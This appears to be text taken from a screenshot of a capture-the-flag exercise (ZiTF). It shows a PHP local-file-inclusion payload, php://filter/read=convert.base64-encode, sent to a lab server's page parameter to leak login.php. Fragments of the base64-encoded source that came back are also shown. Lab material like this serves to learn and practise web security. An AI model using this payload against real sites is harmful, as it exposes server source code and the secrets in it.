 ZiTF
10.0.0.4:8080/page1.php?pa
10.0.0.4:8080/page1.php?page=php://filter/read=convert.base64-encode/resource=login.php
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
PD9waHAgc2Vzc2lvbl9zdGFydCgpOyAvKiBTdGFydHMgdGhlIHNlc3Npb24gKi8KCiAgICAgICAgLyogQ2hlY2sgTG9naW4gZm9ybSBzdWJtaXR0ZWQgKi8KICAgICAgICBpZihpc3NldCgkX1BPU1RbJ1N1Ym1pdCddKSl7CiAgICAgI
/PgogICAgPHRyPgogICAgICA8dGQgY29sc3Bhbj0iMiIgYWxpZ249ImNlbnRlciIgdmFsaWduPSJ0b3AiPjw/cGhwIGVjaG8gJG1zZzs/PjwvdGQ+CiAgICA8L3RyPgogICAgPD9waHAgfSA
/PgogICAgPHRyPgogICAgICA8dGQgY29sc3Bhbj0iMiIgYWxpZ249ImxlZnQiIHZhbGlnbj0idG9wIj48aDM+TG9naW48L2gzPjwvdGQ+CiAgICA8L3RyPgogICAgPHRyPgogICAgICA8dGQgYWxpZ249InJpZ2h0IiB2YWxpZ249InRvcC